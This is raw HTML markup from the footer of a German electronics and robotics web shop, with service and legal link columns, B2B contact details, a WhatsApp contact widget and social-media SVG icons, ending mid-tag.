data-element="link_text">Showcase</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="HALF5KO"><a class="pagebuilder-button-link" href="/cinema-lounge" target="" data-link-type="default" data-element="link" data-pb-style="AY2PGN6"><span data-element="link_text">Cinema Lounge</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="trusted-dealer-audio-trigger"><div class="trusted-dealer-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VX6YT4D"><a class="pagebuilder-button-link" href="/trusted-dealer" target="" data-link-type="default" data-element="link" data-pb-style="J0F87QV"><span data-element="link_text">Trusted Dealer</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="HYTOG3Y"><a class="pagebuilder-button-link" href="https://www.trustami.com/erfahrung/toneart-shop-de-bewertung" target="_blank" data-link-type="default" data-element="link" data-pb-style="N1TWL2G"><span data-element="link_text">Bewertungsprofil</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IHHEMCR"><a class="pagebuilder-button-link" href="/brand-kit" target="" data-link-type="default" data-element="link" data-pb-style="JTRRD2D"><span data-element="link_text">Brand-Kit</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="F8IVP9N"><a class="pagebuilder-button-link" href="/newsletter-page" target="" data-link-type="default" data-element="link" data-pb-style="HYIM10U"><span data-element="link_text">Newsletter / AI-Commerce Updates</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LRCKEKL"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="SAC64M7">Finanzierung &amp; Services</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="W9M57U7"><a class="pagebuilder-button-link" href="/blog.html" target="" data-link-type="default" data-element="link" data-pb-style="BR8C3RS"><span data-element="link_text">Blog</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="ai-commerce-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BFHPXB0"><a class="pagebuilder-button-link" href="/ai-connect-commerce" target="" data-link-type="default" data-element="link" data-pb-style="B7NM24E"><span data-element="link_text">AI-Connect Commerce</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-tiktok-shop-audio-trigger"><div class="tiktok-shop-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BJXCYR2"><a class="pagebuilder-button-link" href="/tiktok-shop" target="" data-link-type="default" data-element="link" data-pb-style="VFTXKJN"><span data-element="link_text">TikTok-Shop</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="roboter-vermietung-audio-trigger-link"><div class="roboter-vermietung-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VYBHU58"><a class="pagebuilder-button-link" href="/roboter-vermietung" target="" data-link-type="default" data-element="link" data-pb-style="Y0OBA93"><span data-element="link_text">Roboter&#8209;Vermietung</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="robotic-show-audio-trigger"><div class="robotic-show-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LWICD8W"><a class="pagebuilder-button-link" href="/robotic-show.html" target="" data-link-type="default" data-element="link" data-pb-style="Q1EQEKJ"><span data-element="link_text">Robotic Show</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NW7R0GV"><a class="pagebuilder-button-link" href="/ki-robotik-club-e-v" target="" data-link-type="default" data-element="link" data-pb-style="A2XPTSB"><span data-element="link_text">KI-Robotik-Club e.V.</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="whats-ai-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DMJIKYB"><a class="pagebuilder-button-link" href="/ai-trends" target="" data-link-type="default" data-element="link" data-pb-style="HYIX684"><span data-element="link_text">WhatsAI</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="social-media-audio-trigger"><div class="social-media-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JUNTQ2N"><a class="pagebuilder-button-link" href="/social-media" target="" data-link-type="default" data-element="link" data-pb-style="D040YU1"><span data-element="link_text">Social Media</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IQOSM86"><a class="pagebuilder-button-link" href="/survey/index/surveylist/id/1/" target="" data-link-type="default" data-element="link" data-pb-style="TL7D6RP"><span data-element="link_text">Umfrage</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PAJHS4R"><a class="pagebuilder-button-link" href="/leasing-finanzierungsanfrage-neu" target="" data-link-type="default" data-element="link" data-pb-style="EPW7VSU"><span data-element="link_text">0% Leasing</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LDX4FSJ"><a class="pagebuilder-button-link" href="/support-formular" target="" data-link-type="default" data-element="link" data-pb-style="V64C9FF"><span data-element="link_text">Support</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="H2HGVCF"><a class="pagebuilder-button-link" href="/handelsvertreter-robotik-gesucht" target="" data-link-type="default" data-element="link" data-pb-style="XDHRB42"><span data-element="link_text">Sales Partner</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NNW7D8J"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="R2JDXJ3">Bestellung &amp; Rechtliches</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IRUJ83D"><a class="pagebuilder-button-link" href="/promos/demo-gebrauchte.html" target="" data-link-type="default" data-element="link" data-pb-style="CL0MV9Y"><span data-element="link_text">Demo &amp; Gebrauchte</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JG3QR2F"><a class="pagebuilder-button-link" href="/zahlungsarten.html" target="" data-link-type="default" data-element="link" data-pb-style="GQV0PS1"><span data-element="link_text">Zahlungsarten</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="R2D6GB5"><a class="pagebuilder-button-link" href="/0-prozent-mehrwertsteuer-auf-unsere-solar-produkte" target="" data-link-type="default" data-element="link" data-pb-style="DLR3E2W"><span data-element="link_text">0% Solar</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U6Q46L3"><a class="pagebuilder-button-link" href="/versandkosten.html" target="" data-link-type="default" data-element="link" data-pb-style="K1KUX41"><span data-element="link_text">Versandkosten</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="QMBAHWA"><a class="pagebuilder-button-link" href="/datenschutz.html" target="" data-link-type="default" data-element="link" data-pb-style="Y1U7ELA"><span data-element="link_text">Datenschutz</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="TEO3GBE"><a class="pagebuilder-button-link" href="/rma-formular" target="" data-link-type="default" data-element="link" data-pb-style="QFJVNUG"><span data-element="link_text">Reklamation</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="ALM6VF3"><a class="pagebuilder-button-link" href="/widerrufsrecht" target="" data-link-type="default" data-element="link" data-pb-style="KCGSATQ"><span data-element="link_text">Widerrufsrecht</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VLY2Q36"><a class="pagebuilder-button-link" href="/impressum.html" target="" data-link-type="default" data-element="link" data-pb-style="NV0Q4FX"><span data-element="link_text">Impressum</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="I3KM095"><a class="pagebuilder-button-link" href="/agb.html" target="" data-link-type="default" data-element="link" data-pb-style="AAX7KUQ"><span data-element="link_text">AGB</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="ai-verified-commerce-signal-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BQI6JLE"><a class="pagebuilder-button-link" href="/ai-verified-commerce-signal" target="" data-link-type="default" data-element="link" data-pb-style="F5IEQ7O"><span data-element="link_text"> AI-verified Commerce Signal</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="whats-ai-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="AGN62TT"><a class="pagebuilder-button-link" href="/ai-system-status" target="" data-link-type="default" data-element="link" data-pb-style="YSLTA1C"><span data-element="link_text">Bestellungen &amp; Rechtliches</span></a></div></div></div><div class="pagebuilder-column last-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TD2DJBD"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="NI11YB3">Shop f&uuml;r Business-Kunden (B2B)</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>Technik. Beratung. Partnerschaft </p></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U4D6JMI"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="LEFQQ3K"><span data-element="link_text">+49 (0)821 450360-0</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NMED8LY"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="G9TAG7T"><span data-element="link_text">sales@toneart.de</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="A4SWAAN"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="XQBA10V"><span data-element="link_text">cooperation@toneart.de</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DUYAF1D"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="R1S3T0X"><span data-element="link_text">info@toneart-shop.de</span></div></div></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="WATEF98"><p>Telefonische Servicezeiten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p>MO - FR: 09:00 - 15:00 Uhr</p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="ARF32V3"><p>Backoffice Zeiten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p>MO - FR: 09:00 - 17:00 Uhr</p></div><h3 class="whatsapp-heading" data-content-type="heading" data-appearance="default" data-element="main">WhatsApp Beratung</h3><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="whatsapp-footer">
  <a href="https://wa.me/4932221032839?text=Hallo%20TONEART-Team%2C%20ich%20habe%20eine%20Frage%20zu%20eurem%20Produkt%20und%20ben%C3%B6tige%20eine%20Beratung.%20K%C3%B6nnt%20ihr%20mir%20weiterhelfen%3F"
     target="_blank"
     rel="noopener noreferrer"
     class="whatsapp-link">
     
    <div class="whatsapp-icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24" fill="white">
        <path d="M6.014 8.00613C6.12827 7.1024 7.30277 5.87414 8.23488 6.01043L8.23339 6.00894C9.14051 6.18132 9.85859 7.74261 10.2635 8.44465C10.5504 8.95402 10.3641 9.4701 10.0965 9.68787C9.7355 9.97883 9.17099 10.3803 9.28943 10.7834C9.5 11.5 12 14 13.2296 14.7107C13.695 14.9797 14.0325 14.2702 14.3207 13.9067C14.5301 13.6271 15.0466 13.46 15.5548 13.736C16.3138 14.178 17.0288 14.6917 17.69 15.27C18.0202 15.546 18.0977 15.9539 17.8689 16.385C17.4659 17.1443 16.3003 18.1456 15.4542 17.9421C13.9764 17.5868 8 15.27 6.08033 8.55801C5.97237 8.24048 5.99955 8.12044 6.014 8.00613Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 23C10.7764 23 10.0994 22.8687 9 22.5L6.89443 23.5528C5.56462 24.2177 4 23.2507 4 21.7639V19.5C1.84655 17.492 1 15.1767 1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23ZM6 18.6303L5.36395 18.0372C3.69087 16.4772 3 14.7331 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12C21 16.9706 16.9706 21 12 21C11.0143 21 10.552 20.911 9.63595 20.6038L8.84847 20.3397L6 21.7639V18.6303Z" fill="white"/>
      </svg>
    </div>
    
    <div class="whatsapp-text">
      <div class="whatsapp-label">WhatsApp advice</div>
      <div class="whatsapp-number">+493 222 103 2839</div>
    </div>
    
  </a>
</div>

<style>

.whatsapp-link {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 12px;
  color: #fff;
  text-decoration: none;
}

.whatsapp-icon {
  flex-shrink: 0;
}

.whatsapp-text {
  display: flex;
  flex-direction: column;
  color: #fff;
  text-decoration:none;
}
.whatsapp-link:hover {
   color: #fff;
  text-decoration:none;
}

.whatsapp-number {
  font-size: 14px;
  opacity: 0.85;
}

</style></div><figure class="ai-commerce-footer-banner" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="KMPQDM7"><a href="https://www.toneart-shop.de/ai-connect-commerce" target="" data-link-type="page" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://www.toneart-shop.de/media/wysiwyg/ai-commerce-ready-img.jpg" alt="" title="" data-element="desktop_image" data-pb-style="EMTAP6Y"><img class="pagebuilder-mobile-only" src="https://www.toneart-shop.de/media/wysiwyg/ai-commerce-ready-img.jpg" alt="" title="" data-element="mobile_image" data-pb-style="OFL424Y"></a></figure></div></div></div></div><div class="copyright-section-footer" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="J7GLAWU"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="G5UY9TL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TECAD3O"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VO52BAW"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-socialicons">
  
  <a href="https://www.youtube.com/@toneartshop">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="28px"
      height="30px"
      viewBox="0 -3 20 20"
      version="1.1"
      fill="#000000"
      stroke="#000000"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <title>youtube [#168]</title> <desc>Created with Sketch.</desc>
        <defs> </defs>
        <g
          id="Page-1"
          stroke="none"
          stroke-width="1"
          fill="none"
          fill-rule="evenodd"
        >
          
          <g
            id="Dribbble-Light-Preview"
            transform="translate(-300.000000, -7442.000000)"
            fill="#fff"
          >
            
            <g id="icons" transform="translate(56.000000, 160.000000)">
              
              <path
                d="M251.988432,7291.58588 L251.988432,7285.97425 C253.980638,7286.91168 255.523602,7287.8172 257.348463,7288.79353 C255.843351,7289.62824 253.980638,7290.56468 251.988432,7291.58588 M263.090998,7283.18289 C262.747343,7282.73013 262.161634,7282.37809 261.538073,7282.26141 C259.705243,7281.91336 248.270974,7281.91237 246.439141,7282.26141 C245.939097,7282.35515 245.493839,7282.58153 245.111335,7282.93357 C243.49964,7284.42947 244.004664,7292.45151 244.393145,7293.75096 C244.556505,7294.31342 244.767679,7294.71931 245.033639,7294.98558 C245.376298,7295.33761 245.845463,7295.57995 246.384355,7295.68865 C247.893451,7296.0008 255.668037,7296.17532 261.506198,7295.73552 C262.044094,7295.64178 262.520231,7295.39147 262.895762,7295.02447 C264.385932,7293.53455 264.28433,7285.06174 263.090998,7283.18289"
                id="youtube-[#168]"
              >
                
              </path>
            </g>
          </g>
        </g>
      </g>
    </svg>
  </a>
  <a href="https://www.instagram.com/toneartshop/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="27px"
      height="30px"
      viewBox="0 0 24 24"
      fill="none"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M12 18C15.3137 18 18 15.3137 18 12C18 8.68629 15.3137 6 12 6C8.68629 6 6 8.68629 6 12C6 15.3137 8.68629 18 12 18ZM12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16Z"
          fill="#fff"
        />
        <path
          d="M18 5C17.4477 5 17 5.44772 17 6C17 6.55228 17.4477 7 18 7C18.5523 7 19 6.55228 19 6C19 5.44772 18.5523 5 18 5Z"
          fill="#fff"
        />
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M1.65396 4.27606C1 5.55953 1 7.23969 1 10.6V13.4C1 16.7603 1 18.4405 1.65396 19.7239C2.2292 20.8529 3.14708 21.7708 4.27606 22.346C5.55953 23 7.23969 23 10.6 23H13.4C16.7603 23 18.4405 23 19.7239 22.346C20.8529 21.7708 21.7708 20.8529 22.346 19.7239C23 18.4405 23 16.7603 23 13.4V10.6C23 7.23969 23 5.55953 22.346 4.27606C21.7708 3.14708 20.8529 2.2292 19.7239 1.65396C18.4405 1 16.7603 1 13.4 1H10.6C7.23969 1 5.55953 1 4.27606 1.65396C3.14708 2.2292 2.2292 3.14708 1.65396 4.27606ZM13.4 3H10.6C8.88684 3 7.72225 3.00156 6.82208 3.0751C5.94524 3.14674 5.49684 3.27659 5.18404 3.43597C4.43139 3.81947 3.81947 4.43139 3.43597 5.18404C3.27659 5.49684 3.14674 5.94524 3.0751 6.82208C3.00156 7.72225 3 8.88684 3 10.6V13.4C3 15.1132 3.00156 16.2777 3.0751 17.1779C3.14674 18.0548 3.27659 18.5032 3.43597 18.816C3.81947 19.5686 4.43139 20.1805 5.18404 20.564C5.49684 20.7234 5.94524 20.8533 6.82208 20.9249C7.72225 20.9984 8.88684 21 10.6 21H13.4C15.1132 21 16.2777 20.9984 17.1779 20.9249C18.0548 20.8533 18.5032 20.7234 18.816 20.564C19.5686 20.1805 20.1805 19.5686 20.564 18.816C20.7234 18.5032 20.8533 18.0548 20.9249 17.1779C20.9984 16.2777 21 15.1132 21 13.4V10.6C21 8.88684 20.9984 7.72225 20.9249 6.82208C20.8533 5.94524 20.7234 5.49684 20.564 5.18404C20.1805 4.43139 19.5686 3.81947 18.816 3.43597C18.5032 3.27659 18.0548 3.14674 17.1779 3.0751C16.2777 3.00156 15.1132 3 13.4 3Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://www.facebook.com/TONEARTmediavision">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      fill="#fff"
      width="30px"
      height="30px"
      viewBox="0 0 24 24"
      stroke="#fff"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path d="M12 2.03998C6.5 2.03998 2 6.52998 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.84998C10.44 7.33998 11.93 5.95998 14.22 5.95998C15.31 5.95998 16.45 6.14998 16.45 6.14998V8.61998H15.19C13.95 8.61998 13.56 9.38998 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96C15.9164 21.5878 18.0622 20.3855 19.6099 18.57C21.1576 16.7546 22.0054 14.4456 22 12.06C22 6.52998 17.5 2.03998 12 2.03998Z" />
      </g>
    </svg>
  </a>
  <a href="https://www.tiktok.com/@toneartshop">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      fill="#fff"
      width="26px"
      height="30px"
      viewBox="0 0 32 32"
      version="1.1"
      stroke="#fff"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <title>tiktok</title>
        <path d="M16.656 1.029c1.637-0.025 3.262-0.012 4.886-0.025 0.054 2.031 0.878 3.859 2.189 5.213l-0.002-0.002c1.411 1.271 3.247 2.095 5.271 2.235l0.028 0.002v5.036c-1.912-0.048-3.71-0.489-5.331-1.247l0.082 0.034c-0.784-0.377-1.447-0.764-2.077-1.196l0.052 0.034c-0.012 3.649 0.012 7.298-0.025 10.934-0.103 1.853-0.719 3.543-1.707 4.954l0.020-0.031c-1.652 2.366-4.328 3.919-7.371 4.011l-0.014 0c-0.123 0.006-0.268 0.009-0.414 0.009-1.73 0-3.347-0.482-4.725-1.319l0.040 0.023c-2.508-1.509-4.238-4.091-4.558-7.094l-0.004-0.041c-0.025-0.625-0.037-1.25-0.012-1.862 0.49-4.779 4.494-8.476 9.361-8.476 0.547 0 1.083 0.047 1.604 0.136l-0.056-0.008c0.025 1.849-0.050 3.699-0.050 5.548-0.423-0.153-0.911-0.242-1.42-0.242-1.868 0-3.457 1.194-4.045 2.861l-0.009 0.030c-0.133 0.427-0.21 0.918-0.21 1.426 0 0.206 0.013 0.41 0.037 0.61l-0.002-0.024c0.332 2.046 2.086 3.59 4.201 3.59 0.061 0 0.121-0.001 0.181-0.004l-0.009 0c1.463-0.044 2.733-0.831 3.451-1.994l0.010-0.018c0.267-0.372 0.45-0.822 0.511-1.311l0.001-0.014c0.125-2.237 0.075-4.461 0.087-6.698 0.012-5.036-0.012-10.060 0.025-15.083z" />
      </g>
    </svg>
  </a>
  <a href="https://x.com/TONEARTmedia">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="30px"
      height="30px"
      viewBox="0 0 3333 3333"
    >
      
      <image
        id="X-Logo"
        x="416"
        y="591"
        width="2539"
        height="2299"
        xlink:href="[data-uri]"
      />
    </svg>
  </a>
  <a href="https://www.pinterest.com/toneartshop/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="30px"
      height="30px"
      viewBox="0 0 24 24"
      fill="none"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M3.5 12C3.5 7.30558 7.30558 3.5 12 3.5C16.6944 3.5 20.5 7.30558 20.5 12C20.5 16.6944 16.6944 20.5 12 20.5C10.9716 20.5 9.98587 20.3174 9.07345 19.9828C9.64822 18.4359 10.2115 16.8847 10.7517 15.3255C11.326 15.7348 12.0668 16 13 16C14.935 16 16.9749 14.7247 17.4806 12.1961C18.1155 9.02148 15.5728 6 12 6C10.4972 6 9.01887 6.6037 7.91298 7.56243C6.80483 8.52311 6 9.90687 6 11.5C6 12.2746 6.23394 13.1378 6.79149 13.7057C7.17707 14.0919 7.82087 14.0933 8.20711 13.7071C8.59019 13.324 8.59749 12.7074 8.22899 12.3155C7.44315 11.3348 8.47852 9.71907 9.22306 9.07361C9.99585 8.40366 11.0175 8 12 8C14.4272 8 15.8845 9.97852 15.5194 11.8039C15.2165 13.3183 14.065 14 13 14C12.1821 14 11.7416 13.6547 11.4599 13.208C11.6137 12.7237 11.7454 12.2838 11.8387 11.9263C12.0311 11.1886 12.1473 10.3002 11.4839 9.7474C10.9908 9.33644 10.4087 9.42759 10.0528 9.60557C9.39135 9.93629 9 10.7099 9 11.5C9 11.9414 9.06873 12.6253 9.31675 13.3315C8.67824 15.258 7.98579 17.167 7.27924 19.0696C5.00045 17.5449 3.5 14.9477 3.5 12ZM12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5C17.799 22.5 22.5 17.799 22.5 12C22.5 6.20101 17.799 1.5 12 1.5Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://www.linkedin.com/company/toneart/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="35px"
      height="35px"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#000000"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          d="M18.72 3.99997H5.37C5.19793 3.99191 5.02595 4.01786 4.86392 4.07635C4.70189 4.13484 4.55299 4.22471 4.42573 4.34081C4.29848 4.45692 4.19537 4.59699 4.12232 4.75299C4.04927 4.909 4.0077 5.07788 4 5.24997V18.63C4.01008 18.9901 4.15766 19.3328 4.41243 19.5875C4.6672 19.8423 5.00984 19.9899 5.37 20H18.72C19.0701 19.9844 19.4002 19.8322 19.6395 19.5761C19.8788 19.32 20.0082 18.9804 20 18.63V5.24997C20.0029 5.08247 19.9715 4.91616 19.9078 4.76122C19.8441 4.60629 19.7494 4.466 19.6295 4.34895C19.5097 4.23191 19.3672 4.14059 19.2108 4.08058C19.0544 4.02057 18.8874 3.99314 18.72 3.99997ZM9 17.34H6.67V10.21H9V17.34ZM7.89 9.12997C7.72741 9.13564 7.5654 9.10762 7.41416 9.04768C7.26291 8.98774 7.12569 8.89717 7.01113 8.78166C6.89656 8.66615 6.80711 8.5282 6.74841 8.37647C6.6897 8.22474 6.66301 8.06251 6.67 7.89997C6.66281 7.73567 6.69004 7.57169 6.74995 7.41854C6.80986 7.26538 6.90112 7.12644 7.01787 7.01063C7.13463 6.89481 7.2743 6.80468 7.42793 6.74602C7.58157 6.68735 7.74577 6.66145 7.91 6.66997C8.07259 6.66431 8.2346 6.69232 8.38584 6.75226C8.53709 6.8122 8.67431 6.90277 8.78887 7.01828C8.90344 7.13379 8.99289 7.27174 9.05159 7.42347C9.1103 7.5752 9.13699 7.73743 9.13 7.89997C9.13719 8.06427 9.10996 8.22825 9.05005 8.3814C8.99014 8.53456 8.89888 8.6735 8.78213 8.78931C8.66537 8.90513 8.5257 8.99526 8.37207 9.05392C8.21843 9.11259 8.05423 9.13849 7.89 9.12997ZM17.34 17.34H15V13.44C15 12.51 14.67 11.87 13.84 11.87C13.5822 11.8722 13.3313 11.9541 13.1219 12.1045C12.9124 12.2549 12.7546 12.4664 12.67 12.71C12.605 12.8926 12.5778 13.0865 12.59 13.28V17.34H10.29V10.21H12.59V11.21C12.7945 10.8343 13.0988 10.5225 13.4694 10.3089C13.84 10.0954 14.2624 9.98848 14.69 9.99997C16.2 9.99997 17.34 11 17.34 13.13V17.34Z"
          fill="#fff"
        />
      </g>
    </svg>
  </a>
  <a href="https://vimeo.com/toneart">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="35px"
      height="35px"
      viewBox="0 0 24 24"
      fill="none"
      stroke="#000000"
      stroke-width="0.00024000000000000003"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
